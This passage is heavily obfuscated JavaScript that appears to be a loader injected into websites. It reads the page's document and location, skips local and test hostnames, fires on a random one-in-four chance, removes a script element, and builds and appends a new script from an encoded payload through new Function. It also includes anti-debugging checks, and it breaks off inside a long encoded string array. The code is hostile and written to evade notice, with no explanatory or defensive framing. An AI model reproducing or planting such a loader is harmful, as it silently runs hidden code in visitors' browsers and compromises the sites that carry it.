q;};_0x9862031f['yHdMbN']=h,_0x9862031f['gOrflI']={},_0x9862031f['UqkZML']=!![];}var e=_0x9862031e[0x0],f=a+e,g=_0x9862031f['gOrflI'][f];if(g===undefined){if(_0x9862031f['qirGmw']===undefined){var i=function(j){this['BbezjI']=j,this['MdsZxv']=[0x1,0x0,0x0],this['syHMrU']=function(){return'newState';},this['wcuJgO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XubCxk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sUguZt']=function(){var j=new RegExp(this['wcuJgO']+this['XubCxk']),k=j['test'](this['syHMrU']['toString']())?--this['MdsZxv'][0x1]:--this['MdsZxv'][0x0];return this['bwKWLi'](k);},i['prototype']['bwKWLi']=function(j){if(!Boolean(~j))return j;return this['XkkOxQ'](this['BbezjI']);},i['prototype']['XkkOxQ']=function(j){for(var k=0x0,l=this['MdsZxv']['length'];k<l;k++){this['MdsZxv']['push'](Math['round'](Math['random']())),l=this['MdsZxv']['length'];}return j(this['MdsZxv'][0x0]);},new i(_0x9862031f)['sUguZt'](),_0x9862031f['qirGmw']=!![];}c=_0x9862031f['yHdMbN'](c,b),_0x9862031f['gOrflI'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9862031f;while(!![]){try{var c=-parseInt(Z(0xff,'Bkfu'))*parseInt(Z(0x1df,'p)4@'))+-parseInt(Z(0x27b,'u$%Y'))*parseInt(Z(0x273,'TpLo'))+parseInt(Z(0x157,'tL$N'))+-parseInt(Z(0x288,'ncRO'))*parseInt(Z(0x2a6,'n)6^'))+-parseInt(Z(0x2f4,'1seY'))*parseInt(Z(0x161,'tL$N'))+parseInt(Z(0x114,'9D!K'))+-parseInt(Z(0x2ae,'[7JX'))*-parseInt(Z(0x20b,'&U9J'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9862031e,0x8e761),!function(){var a0=_0x9862031f,f={};f[a0(0x1e5,'Bkfu')]=function(L,M){return L<M;},f[a0(0x31b,'ZW]*')]=function(L,M){return L!==M;},f[a0(0x27f,'&U9J')]=function(L,M){return L===M;},f[a0(0x27a,'ncRO')]=function(L,M){return L+M;},f[a0(0x12d,'GE)^')]=function(L,M){return L*M;},f[a0(0x235,'sSs1')]=function(L,M){return L-M;},f[a0(0x253,'JYYk')]=function(L,M){return L+M;},f[a0(0x1b0,'n)6^')]=function(L,M){return L<M;},f[a0(0x215,'QHXW')]=function(L,M){return L!==M;},f[a0(0x236,'ncRO')]=function(L,M){return L===M;},f[a0(0x2d0,'7Xhy')]=function(L,M){return L===M;},f[a0(0x106,'7Xhy')]=function(L,M,O,P,Q,R,S,T,U,V,W){return L(M,O,P,Q,R,S,T,U,V,W);},f[a0(0x16a,'n)6^')]=function(L,M){return L||M;},f[a0(0x168,'u$%Y')]=function(L,M){return L(M);},f[a0(0x28a,'&U9J')]=function(L){return L();},f[a0(0xf7,']5Tm')]=function(L,M,O,P,Q,R,S,T){return L(M,O,P,Q,R,S,T);},f[a0(0x228,'dhsU')]=function(L,M){return L!==M;},f[a0(0x2ab,'p)4@')]=function(L,M){return L!==M;},f[a0(0x2ed,'O#M3')]=function(L,M){return L!==M;},f[a0(0x27d,'eZ6*')]=function(L,M){return L!==M;},f[a0(0x231,'&U9J')]=function(L,M,O,P,Q,R,S){return L(M,O,P,Q,R,S);},f[a0(0x150,'TpLo')]=function(L){return L();},f[a0(0x284,'[Qiy')]=function(L,M){return L<M;},f[a0(0x290,'&U9J')]=function(L,M){return L(M);},f[a0(0x261,'hRJq')]=function(L,M,O,P,Q){return L(M,O,P,Q);},f[a0(0x1b3,'qy17')]=a0(0x29a,'tL$N')+a0(0x164,'ZW]*')+a0(0x2d2,'Md3!')+a0(0x104,'S834')+a0(0x2f0,'MySd')+a0(0x22d,'ncRO')+a0(0x2d1,'(#7*')+a0(0x1c5,'MySd')+a0(0x293,'hRJq')+a0(0x262,'S834')+a0(0x2fe,'S834')+a0(0x2c1,'PePI')+a0(0x2c4,'SE2K')+a0(0xf9,'6iXp')+a0(0x2a4,']5Tm')+a0(0x130,'n)6^')+a0(0x2dc,'u$%Y')+a0(0x28b,'nivC')+a0(0x185,'!Ulo')+a0(0x17f,'SE2K')+a0(0x2bd,'v0tu')+a0(0x26c,'JYYk')+a0(0x1e9,'PePI')+a0(0x2a5,'hRJq')+a0(0x1a5,'!Ulo')+a0(0x17d,']5Tm')+a0(0x189,'(#7*')+a0(0x179,'@bts')+a0(0x238,'&U9J')+a0(0x154,'eZ6*')+a0(0x155,'gs4n')+a0(0x198,'8DAG')+a0(0x324,'MySd')+a0(0x195,'[7JX')+a0(0x24f,'8DAG')+a0(0x165,'(#7*')+a0(0x14c,'nivC')+a0(0x2ec,'Md3!')+a0(0x190,'Md3!')+a0(0x21f,'8DAG')+a0(0x308,'*NP[')+a0(0x11b,'CRw8')+a0(0x117,'a[PA')+a0(0x19f,'6iXp')+a0(0x1ee,'PePI')+a0(0x2e2,'Md3!')+a0(0x1da,'s5g0')+a0(0x209,'hRJq')+a0(0x169,'TUTn')+a0(0x11e,'(#7*')+a0(0x170,'7Xhy')+a0(0x21e,'TUTn')+a0(0x264,'hRJq')+a0(0x28e,'tL$N')+a0(0x221,'JYYk')+a0(0x2c8,'nivC')+a0(0x322,'TUTn')+a0(0x234,'p)4@')+a0(0x12b,'O#M3')+a0(0x1a6,'gs4n')+a0(0x1cc,'qy17')+a0(0x227,'ncRO')+a0(0x286,'s5g0')+a0(0x125,'&U9J')+a0(0x2bc,'h&R]')+a0(0x207,'TUTn')+a0(0x296,'JYYk')+a0(0x277,'Bkfu')+a0(0x256,'CRw8')+a0(0x167,'TpLo')+a0(0x275,'p)4@')+a0(0x19e,'TUTn')+a0(0x247,'Bkfu')+a0(0x158,'O#M3')+a0(0x27e,'7Xhy')+a0(0x310,'BHmi')+a0(0x2ad,'1seY')+a0(0x309,'n)6^')+a0(0xfa,'nivC')+a0(0x2af,'tL$N')+a0(0x2a1,'p)4@')+a0(0x1e1,'SE2K')+a0(0x25a,'&Tr6')+a0(0x10b,'6iXp')+a0(0x251,'a[PA')+a0(0xf3,'Bkfu')+a0(0x2d7,'Md3!')+a0(0x1f2,'&Tr6')+a0(0x127,'n)6^')+a0(0x20a,'TpLo')+a0(0x1c1,'CRw8')+a0(0x216,'(#7*')+a0(0xfd,'7Xhy')+a0(0x1e8,'ncRO')+a0(0x1ba,'gs4n')+a0(0x1c4,'[7JX')+a0(0x268,'hRJq')+a0(0x1b7,'sSs1')+a0(0x18f,'eZ6*')+a0(0x276,'SE2K')+a0(0x10c,'TUTn')+a0(0x184,'7Xhy')+a0(0x204,'ZW]*')+a0(0x289,'8DAG')+a0(0x128,'ncRO')+a0(0x13d,'eZ6*')+a0(0x1a8,'Bkfu')+a0(0x28d,'9D!K')+a0(0x2d4,'s5g0')+a0(0x205,'MySd')+a0(0x260,'Md3!')+a0(0x303,'3e9z')+a0(0x211,'&U9J')+a0(0x163,'dhsU')+a0(0x326,'[7JX')+a0(0x181,'&Uw5')+a0(0x20e,'9D!K')+a0(0x1ed,'&Uw5')+a0(0x31d,'Bkfu')+a0(0x214,'hRJq')+a0(0x16f,'O#M3')+a0(0x2d8,'eZ6*')+a0(0x160,'WarS')+a0(0x265,'MySd')+a0(0x2b0,'3e9z')+a0(0x21d,'v0tu')+a0(0x2ac,'&Tr6')+a0(0x15e,'eZ6*')+a0(0x29f,'6iXp')+a0(0x295,'ncRO')+a0(0x1ad,'@bts')+a0(0x220,'gs4n')+a0(0x2db,'Bkfu')+a0(0x299,'ncRO')+a0(0x300,'7Xhy')+a0(0x16b,'nivC')+a0(0x1cd,'@PEK')+a0(0x257,'&U9J')+a0(0x281,'&Uw5')+a0(0x31c,'CRw8')+a0(0x2f9,'ZW]*')+a0(0x2f5,'sSs1')+a0(0x318,'qy17')+a0(0x23d,'qy17')+a0(0x258,'s5g0')+a0(0x1fa,'QHXW')+a0(0x2f7,'nivC'),f[a0(0x200,'MySd')]=a0(0x110,'MySd')+a0(0xfb,'s5g0')+a0(0x30c,'7Xhy')+a0(0x2a7,'dhsU')+a0(0x1be,'SE2K')+a0(0x302,'!Ulo')+a0(0x126,'QHXW')+a0(0x140,'&Uw5')+a0(0x1ea,'CRw8')+a0(0x25f,'S834')+a0(0x174,'nivC')+a0(0x1d8,'S834')+a0(0x2d9,'ncRO')+a0(0x101,'dhsU')+a0(0x203,'O#M3')+a0(0x266,'sSs1')+a0(0x13f,'[7JX')+a0(0x1a7,'Md3!')+a0(0x24b,'JYYk')+a0(0x1f7,'1seY')+a0(0x24d,'@bts')+a0(0x15a,'[Qiy')+a0(0x18d,'QHXW')+a0(0x131,'sSs1')+a0(0x15d,'wOV8')+a0(0x2ee,'*NP[')+a0(0x239,'@bts')+a0(0x18a,'wOV8')+a0(0x2e0,'9D!K')+a0(0x16e,'PePI')+a0(0x213,'9D!K')+a0(0x191,'TUTn')+a0(0x111,'WarS')+a0(0x1ca,'Bkfu')+a0(0x19d,'O#M3')+a0(0x244,'n)6^')+a0(0x1d7,'6iXp')+a0(0x229,'wOV8')+a0(0x194,'sSs1')+a0(0x2c0,'TpLo')+a0(0x1ff,'a[PA')+a0(0x259,'&Tr6')+a0(0x325,'hRJq')+a0(0x29e,'@bts')+a0(0x1fd,'qy17')+a0(0x2b9,'sSs1')+a0(0x108,'8DAG')+a0(0x15c,'@bts')+a0(0x1af,'ncRO')+a0(0x148,'ZW]*')+a0(0x2fb,'1seY')+a0(0x25d,'hRJq')+a0(0x186,'Bkfu')+a0(0x139,'p)4@')+a0(0x1f8,'nivC')+a0(0x123,'S834')+a0(0x250,'CRw8')+a0(0x18e,'Md3!')+a0(0x2c3,'n)6^')+a0(0x237,'*NP[')+a0(0x10e,'8DAG')+a0(0x1d9,'WarS')+a0(0x2d6,'6iXp')+a0(0x1b2,'a[PA')+a0(0x26a,'PePI')+a0(0x1d0,'WarS')+a0(0x1bc,'7Xhy')+a0(0x313,'dhsU')+a0(0x2b1,'nivC')+a0(0x206,'TpLo')+a0(0x267,']5Tm')+a0(0x225,'gs4n')+a0(0x12e,'CRw8')+a0(0x2b8,'ncRO')+a0(0xf5,'[Qiy')+a0(0x28f,'MySd')+a0(0x279,'[Qiy')+a0(0x1f0,'WarS')+a0(0x23f,'(#7*')+a0(0x10d,'1seY')+a0(0x14e,'hRJq')+a0(0x2ce,'@PEK')+a0(0x208,'hRJq')+a0(0x1e6,'BHmi')+a0(0x1bd,'dhsU')+a0(0x14a,'*NP[')+a0(0x22e,'a[PA')+a0(0x136,'&Uw5')+a0(0x156,'SE2K')+a0(0x137,'SE2K')+a0(0x2cd,'GE)^')+a0(0x197,'TUTn'),f[a0(0x152,'hRJq')]=a0(0x285,'MySd')+a0(0x2f8,'gs4n')+a0(0x26e,'nivC')+a0(0x297,'sSs1')+a0(0x24e,'eZ6*')+a0(0x162,'tL$N')+a0(0x17b,'!Ulo')+a0(0x1a9,'*NP[')+a0(0x135,'sSs1')+a0(0x233,'v0tu')+a0(0x1c6,'s5g0')+a0(0x120,'tL$N')+a0(0x223,'dhsU')+a0(0x116,'8DAG'),f[a0(0x12a,'BHmi')]=a0(0x2b3,'nivC')+a0(0x2b7,'a[PA')+a0(0x142,'6iXp')+a0(0x31f,'Md3!')+a0(0x20c,'(#7*')+a0(0x10f,'MySd')+a0(0x1d4,'s5g0')+a0(0x118,'eZ6*')+a0(0x323,'eZ6*')+a0(0x18b,'[7JX'),f[a0(0x166,'9D!K')]=function(L,M){return L===M;},f[a0(0x1bb,'CRw8')]=a0(0x1c7,'tL$N')+a0(0x188,'nivC')+a0(0x2ea,'s5g0')+a0(0x272,'s5g0')+a0(0x2dd,'O#M3')+a0(0x183,'TUTn')+a0(0x23e,'u$%Y')+a0(0x100,'TUTn')+a0(0x282,'s5g0')+a0(0x1f3,']5Tm')+a0(0x196,'TpLo')+a0(0x202,']5Tm')+a0(0x17e,'QHXW')+a0(0x24c,'S834')+a0(0x1cf,'a[PA')+a0(0x245,'@bts')+a0(0x317,'(#7*')+a0(0x30f,'sSs1'),f[a0(0x298,'dhsU')]=function(L,M){return L===M;},f[a0(0x2cc,'(#7*')]=function(L,M){return L-M;},f[a0(0x1f9,'WarS')]=a0(0x2ca,'dhsU')+a0(0x2de,'MySd'),f[a0(0xf8,'PePI')]=function(L){return L();},f[a0(0x1e7,'Md3!')]=function(L,M,O){return L(M,O);},f[a0(0x180,'CRw8')]=function(L,M,O){return L(M,O);},f[a0(0x25e,'p)4@')]=function(L,M){return L(M);},f[a0(0x255,'1seY')]=function(L){return L();},f[a0(0x105,'JYYk')]=a0(0x26d,'&Tr6')+a0(0x1c3,'qy17')+a0(0x316,'6iXp')+a0(0x193,'SE2K')+a0(0x218,'CRw8'),f[a0(0x30b,'WarS')]=function(L,M){return L!==M;},f[a0(0x2e7,'1seY')]=a0(0x1b9,'h&R]')+a0(0x22a,'*NP['),f[a0(0x1eb,'3e9z')]=function(L,M){return L===M;},f[a0(0x20f,'TpLo')]=a0(0x306,'(#7*')+'t',f[a0(0x12f,'eZ6*')]=a0(0x29d,'ZW]*')+a0(0x28c,'!Ulo'),f[a0(0x10a,'7Xhy')]=function(L){return L();},f[a0(0x1d6,'Md3!')]=function(L,M,O){return L(M,O);},f[a0(0x109,'7Xhy')]=function(L){return L();},f[a0(0x11a,'&Uw5')]=a0(0x2a8,'n)6^')+'t',f[a0(0x26f,'6iXp')]=a0(0x1b8,'!Ulo')+a0(0x248,'BHmi')+a0(0x192,'tL$N'),f[a0(0x19b,'8DAG')]=function(L,M){return L||M;},f[a0(0x274,'hRJq')]=a0(0x15b,'Bkfu')+a0(0x2b6,'ncRO')+a0(0xf4,'dhsU')+a0(0x13c,'&U9J')+a0(0x13a,']5Tm')+a0(0x11f,'u$%Y')+a0(0x21b,'&Tr6')+a0(0x153,'MySd'),f[a0(0x1b1,'n)6^')]=a0(0x2aa,'WarS')+a0(0x1db,'Bkfu')+a0(0x13e,'PePI')+a0(0x1f4,'MySd')+a0(0x2da,'[Qiy')+a0(0x132,'nivC'),f[a0(0x11d,'TUTn')]=function(L,M){return L+M;},f[a0(0x240,'BHmi')]=a0(0x1d2,'s5g0');var g=f,h=function(){var L=!![];return function(M,O){var P=L?function(){var a1=_0x9862031f;if(O){var Q=O[a1(0x1c0,'GE)^')](M,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function k(L,M){var a2=a0,O={};O[a2(0x1f1,'&Uw5')]=function(R,S){var a3=a2;return g[a3(0x2b4,'SE2K')](R,S);},O[a2(0x29c,'9D!K')]=function(R,S){var a4=a2;return g[a4(0x1ec,'6iXp')](R,S);};var P=O;for(var Q in L)if(g[a2(0x2e6,'8DAG')](Q[a2(0x1a0,'*NP[')+'h'],M)&&function(R,S){var a5=a2;for(var T=0x2;P[a5(0x17c,'CRw8')](T,S[a5(0x1ab,'MySd')+'h']);T++)if(P[a5(0x1b6,'JYYk')](R[a5(0x1fe,'TUTn')+a5(0x1ae,'[7JX')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(Q,arguments))return L[Q];}function l(L,M){var a6=a0;return g[a6(0x278,'@bts')](L,Math[a6(0x173,'@bts')](g[a6(0x2d3,'@PEK')](Math[a6(0x1f6,'WarS')+'m'](),g[a6(0x217,'CRw8')](g[a6(0x2f1,'h&R]')](M,0x1),L))));}function m(L,M){var a7=a0;for(var O=0x0;g[a7(0x210,'(#7*')](O,M[a7(0x2b2,'&U9J')+'h']);O++){var P=M[O],Q=g[a7(0x254,'a[PA')](0x0,P[a7(0x30a,'sSs1')+'Of']('.'))?g[a7(0x12c,'PePI')]('.',L):L,R=g[a7(0x1b4,'Bkfu')](Q[a7(0x144,'s5g0')+'h'],P[a7(0x107,'TpLo')+'h']),S=Q[a7(0x178,'6iXp')+'Of'](P,R),R=g[a7(0x129,'hRJq')](-0x1,S)&&g[a7(0x1c9,'s5g0')](S,R);if(R&&(g[a7(0x1a2,'3e9z')](Q[a7(0x21c,'3e9z')+'h'],P[a7(0x252,'@PEK')+'h'])||g[a7(0x122,'[Qiy')](0x0,P[a7(0x2f6,'nivC')+'Of']('.'))))return 0x1;}}function p(){var a8=a0,L,M;return g[a8(0x1f5,'[Qiy')](k,g[a8(0x1dd,'tL$N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a9=a0,L=g[a9(0x14f,'n)6^')](s,g[a9(0x1a3,'TpLo')](p));if(L){var L=g[a9(0x280,'ncRO')](k,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a9(0x294,'v0tu')](0x46,L[a9(0x2f2,'tL$N')+a9(0x1aa,'[Qiy')](0x0))&&g[a9(0x304,'wOV8')](0x66,L[a9(0x2bb,'!Ulo')+a9(0x1aa,'[Qiy')](0x0))||g[a9(0x1e2,'MySd')](0x49,L[a9(0x2df,'*NP[')+a9(0x2e8,'MySd')](0x1))&&g[a9(0x243,'sSs1')](0x69,L[a9(0x22c,'Md3!')+a9(0x124,'a[PA')](0x1))||g[a9(0x2c6,'gs4n')](0x4c,L[a9(0x271,'nivC')+a9(0x19c,'PePI')](0x2))&&g[a9(0x1d1,'n)6^')](0x6c,L[a9(0x172,'h&R]')+a9(0x2e1,'&U9J')](0x2))||g[a9(0x319,'MySd')](0x45,L[a9(0x2a9,'Bkfu')+a9(0x2cb,'eZ6*')](0x3))&&g[a9(0x15f,']5Tm')](0x65,L[a9(0x305,']5Tm')+a9(0x22b,'TpLo')](0x3))||g[a9(0x31e,'ZW]*')](0x3a,L[a9(0x2a9,'Bkfu')+a9(0x2cf,'gs4n')](0x4))):void 0x0;}}function s(L){var aa=a0;return g[aa(0x2a3,'8DAG')](k,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var ab=a0,L=g[ab(0x2f3,'p)4@')](p);if(L){var M=g[ab(0x19a,'v0tu')](k,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!g[ab(0x1cb,'TpLo')](M,'~')?g[ab(0x25c,'Bkfu')](s,L):O)&&g[ab(0x102,'Md3!')](k,O,0x8,[0x7,0x65],[0x0,0x68]);return g[ab(0x224,'p)4@')](M,O);}}function w(){var ac=a0,L=g[ac(0x1bf,'&Uw5')],M=new RegExp(g[ac(0x21a,'S834')],'g');return L[ac(0x2eb,'a[PA')+'ce'](M,'')[ac(0x2c7,'Bkfu')](';');}function z(){var ad=a0,L=g[ad(0x199,'8DAG')],M=new RegExp(g[ad(0x2fa,'qy17')],'g');return L[ad(0x232,'GE)^')+'ce'](M,'')[ad(0x133,'v0tu')](';');}function A(L){var ae=a0;return g[ae(0x23b,'3e9z')](-0x1,L[ae(0x2a0,'wOV8')+'Of'](String[ae(0x269,'CRw8')+ae(0x23c,'9D!K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x14b,'S834')](L)||new RegExp(g[ae(0xfc,'gs4n')],'g')[ae(0x1e3,'TUTn')](L));var M;}function B(L,M){var af=a0,O=L[af(0x119,'!Ulo')+'h'];return g[af(0x1ce,'[Qiy')](L[af(0x311,'TpLo')+af(0x22f,'*NP[')](g[af(0x26b,'Md3!')](O,M[af(0x2c2,'BHmi')+'h']),O),M);}function D(){var ag=a0,L=g[ag(0x24a,'Md3!')][ag(0x115,'[Qiy')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':var O=g[ag(0x2e4,'tL$N')](w),P=g[ag(0x1c2,'s5g0')](v),Q=g[ag(0x226,'sSs1')](z);continue;case'1':return!P||!!(g[ag(0x1de,'*NP[')](m,P=g[ag(0x151,'h&R]')](B,P,String[ag(0x1b5,'TpLo')+ag(0x321,'[7JX')+'de'](0x2e))?P[ag(0x177,'ncRO')+ag(0x320,'ncRO')](0x0,g[ag(0x23a,'p)4@')](P[ag(0x2a2,'ncRO')+'h'],0x1)):P,O)||g[ag(0x25b,'BHmi')](m,P,Q)||g[ag(0x13b,'S834')](A,P)||g[ag(0x18c,'3e9z')](q));case'2':var R={};R[ag(0x2fc,'PePI')]=g[ag(0x2c9,']5Tm')],R[ag(0x20d,'s5g0')]=function(U,V){var ah=ag;return g[ah(0x147,'p)4@')](U,V);},R[ag(0x230,'@bts')]=g[ag(0x1dc,'v0tu')],R[ag(0x29b,'ncRO')]=function(U,V){var ai=ag;return g[ai(0x145,'ZW]*')](U,V);},R[ag(0x2fd,'gs4n')]=g[ag(0x11c,'8DAG')],R[ag(0x1ac,'nivC')]=g[ag(0x1e4,'a[PA')],R[ag(0x249,'h&R]')]=function(U,V){var aj=ag;return g[aj(0x159,'JYYk')](U,V);},R[ag(0x112,'hRJq')]=function(U){var ak=ag;return g[ak(0x2b5,'CRw8')](U);};var S=R;continue;case'3':var T=g[ag(0x27c,'eZ6*')](h,this,function(){var al=ag,U={};U[al(0x219,'*NP[')]=S[al(0x312,'QHXW')];var V=U,W=S[al(0x1a4,'nivC')](typeof window,S[al(0x182,'QHXW')])?window:S[al(0x2e9,'eZ6*')](typeof process,S[al(0x16d,'BHmi')])&&S[al(0x143,'n)6^')](typeof require,S[al(0x314,'u$%Y')])&&S[al(0x2e3,'SE2K')](typeof global,S[al(0x1fb,'a[PA')])?global:this,X=function(){var am=al,Y=new W[(am(0xf6,']5Tm'))+'p'](V[am(0x1fc,'Md3!')]);return!Y[am(0x301,'!Ulo')](T);};return S[al(0x1ef,'9D!K')](X);});continue;case'4':g[ag(0x2ba,'MySd')](T);continue;}break;}}function F(L){var an=a0,M=g[an(0x141,'BHmi')](p),O;M&&((O=M[an(0x212,'ZW]*')+an(0x246,'!Ulo')+an(0x14d,'JYYk')](g[an(0x315,'TUTn')]))[an(0x2c5,'Md3!')]=g[an(0x1a1,'s5g0')],O[an(0x1d3,'@bts')+an(0x287,'9D!K')+'t']=L,(M[an(0x283,'WarS')]||M[an(0x1c8,'&Uw5')]||M[an(0x2be,'MySd')+an(0x121,'hRJq')+an(0x175,']5Tm')])[an(0x138,']5Tm')+an(0x30e,'WarS')+'d'](O),O[an(0x30d,'p)4@')+'e']());}function G(){var ao=a0,L,M=g[ao(0x103,'TpLo')](k,g[ao(0x2ff,'[7JX')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;M&&(O=g[ao(0x31a,'PePI')],P=new RegExp(g[ao(0x187,'SE2K')],'g'),(P=M[O[ao(0x2bf,'TpLo')+'ce'](P,'')])&&P[ao(0x307,'@PEK')+ao(0x176,'tL$N')][ao(0x2d5,'1seY')+ao(0x1d5,'*NP[')+'d'](P));}try{var H,J,K;g[a0(0x149,'&U9J')](D)||(g[a0(0xf2,'p)4@')](G),g[a0(0x2e5,'sSs1')](0x1,g[a0(0x146,'[Qiy')](l,0x1,H=0x4))||g[a0(0x241,'gs4n')](F,g[a0(0x134,'&U9J')](g[a0(0x113,'dhsU')]('(',new Function((function(){var _0x4510893=function(){var _0x5186420c=['B2rhAhbJmxnUutb4B2rfwMLkmtbWtZmWC2fwC25JseP2','uwrhtKHABuv4ywXJBKXdzfHoBMXlyMXoDLLSzffKu2nZ','murPsMnwza','B01iz3Lpv0LZsJfgALPtA25lu3ros0rcne1QvMXmq2rO','Cfb6qJrov0u2tuHNm1LtEdnqv1jIwvrjB01iz3Love1Z','BLz6wMXKmJf0yNPkwfvQz25mq2r0uti5D2jQqM1oAwnZ','z3DLrezTtKn3BLjytNPKEwnWwfnOB0XhwJfIBu4WyvC5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3ros0rcne1Qy3Hmq2q1wMWXCeP5A3juu2D3zurfnfPd','BKTtDe5lrei0tvDjmKXdzeHIBezcsNLRCLrtz3DLreK1','mte2mJu5D09sqK5w','u2nWwfqXtKTeqJrnvgHTtenJm2iXutvkEwTYvfnND2ve','mgr0yJiXwe5gqMPwmuzSsNL3BLz6wKDArxaZvJnsmvz5','vNPKveP5D25HsgrxwKzcrgeWAg1sEwnZsJboDgeYrM9r','tKTeqJrnAMD4tenJD1DQAgrkEwTYvfnND2vestfnu3DU','DdjzweLNveqXzK1iz3PoALeWtvrnmfPeDdnHr2XZwLnN','BtrNwKz0u0TeqJrnv1KZtenKyvPiChfkEwXKs0HRCe8Z','zeC5mgvyqMXkmtfIsJjSmLvyuM5IAwrKufDAmwjTtJbH','mvfUs1n0tKTeqJrnAK14tenKAgfyvLHkEwTYvfnND2ve','strAAxDUutnkvffPy3byvdfos0rcne1xvtbmq2r3zenv','mgTUs1n0tKTeqJrnv1jQtenJCuKWCdvkEwTZwtf0tKTe','y1n4EKTyDhLAwfiXy200z2nuEhPpmZbZwtf0tKTeqJrn','ou1kExDUvJfgsa','yvHwweP5A3juu2D3zurjm1PdD25xEK5XsvnJCeSWmg9n','vJfkC1PfEfHkExDUvNPwB1KXuNLsBvjiy2PbBKXdzgTK','AgnPqMPqvJH3zurnmK5euxHnELjQvZjgze8YBg1lrJH3','uMvNrxHW','sJbwEMmZy25lvJbVzdf0Ae1Pz3DLrezQtML3BLvxtMXl','wfnOm0TwnxvxEwH1vZnszeSYnwjImtbWsLrcne1uqxDy','owqXDfDlrei0tvDkA0XdzfburZK0sNLSzeXftMjwAwD3','twPABuXdy3fjmha1sNLSzfbvmg9nsgD4wMPbC0OWAdju','mtbUuuDOzvO','zNvUy3rPB24','m1jKs1nvD2verxDnq3H3ufC1yMrgmhnIBhqWwfqXDvCY','tvDjEKXdzerABgGYsNLSzfbvmg9nsgD4wMPfC0OWwKHx','B0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25nrefU','wfiXy200z2qXDfLlrei0twPSBuXdzfDkA3qXsNLSzeTf','s1KXqJfsEwnZsJfJmfziqNHxvMGWsNL3BLyXqNnzmvOZ','C2n5BdDJBvyWzfHkDuLirwHqvdf6tZmWC1KXDe5lrei0','mdbVtuHNEu5TtxnkmvzVttj3BKTwmdLABLz1wtnsCgiY','zg1nALz3vJfgmG','AuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnrCKT5','mLqXww5lu3ros0rcne1QyZvmq2rkwg1grKP5A3juu2D3','zeHfBKXdzdbJvuPRuJjsCfDty3nkmfPnyuDstMrvnwTw','qZLRverOCLrTwKHkExDUvNPrmvvyvJbzBgTUtenKDe9h','vg5AzeL5y3blmdbVtuHNEfL6uxnkm2XTwfDRBKTtDe5l','wtvmq2rOuKDKD0P5Bgrlsg9ZuvnRn2ztEdjxmdHVtuHN','s0rcne1uBgLmq2nRzvzgqKP5BgrmsfPIvhLND2verMHo','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtvnJnMrTrNLj','qJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrnAxD3zurz','C25zmLvUwfnOEKXdy25lu3H6ufDsyLLurw9nsgD4wLDf','wJbwngndAgTxmKv4s0rcne1QrxPmq2rPt0CXnKP5Bgrm','y3blmdbVtuHNEfPey3nkmJLQuZiWBKTtDe5lrei0tvDA','u1DOmwjSuw5mq2q0wtnvELjxmxzxq2nZsJjfngiZwLHo','sZaWB01iz3LnEKLZsJaXsLnQww5lu3ros0rcne1xvM1m','zdvABdfWsNLSzfbxuMjuEwD3zurjmK1PD25ksgXsuvnJ','A3juu2D3zurfnq','C0OWwKHxmgTUs1n0tKTeqJrnv0KZtenKEu5fEezkEwTY','q2q1wMWXCeP5A3juu2D3zurgAe5dD25pvK5ytunJCeSW','rei0tvDznuXdy3DxAMHKsNLRCKOXmg5mr05IvfnND2ve','ENqYwvHjz2f6mg5kENrTyJnjB2rTrNLjr3C5tuHND0Xh','C01izZjovJbWtZmWB0TtA3bpmZbZsvnODfbxuMjuu2D3','mxPpmZbZwtf0tKTeqJrnv1jPtenKre1QvKPkEwXKufuW','mLLyswDKEJf4udjAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLyXrtbrmwrqu21svveYouXwmdLhwKzwweP5D25HEK51','mKzeyJngrfuYoxbKrMnUtenKr1OXqKzLru5Yv0nJC0OZ','ALLZsNLwt2iXuw5lu3ros0rcne1Qqtvmq2m0uJbZAKP5','BMndy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXKsfz5','rMPou3DUvdjAmgnty3blmdbVtuHNEvLurxnkEvz2v0Hf','y21wmgrysNvjseuRufHnn2ztEgPxmdbVtuHNEfPuqxnk','D2verMPzExDUs2Los2vty3blEwr1wNLJC1KXDe5lrei0','v3LKsveXAfHrA2nUwfqWAeLwDgrpmZeYwvHjz1Pumwzn','vffZsJfZEMfPrw5lvJbVzwL4qKTuDdLmsfPIvhLND2ve','tNzIr3rOsNL3BLz6uMLuA054wMTZBKXdzhnAvNbRvhPO','EfPTsxnkmJvltvDrBKTwmdLABLz1wtnsCgiYng9sExHj','ttjorff4txPsA0ThrxnzAwW3wvqXAeXuqJrnvgD6tZnA','tuHNEfPewxnkmKK0yLHVBKTtDe5lrei0twPjnuXdy3fj','qJrnELKWtKrfEK5huMjkmgqWu2TAmvL5zgrxmLPKtZjS','CgrTDZrImKzytM1jELLQAhznseyZt1vKC1j5y3nkmMm0','zurjEu5tD25lAu5lzvnJCeSWmg9nsgD5t0DnC0OWotnv','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','AMrhBhzIAwDWztnAAgnPqMfqvLLZuNOXn2zuDeHxmw9V','mZq4mJi3muvkqKnMBq','zg1gEuLgohDLre0YtKrrEe16uMPqvNnUv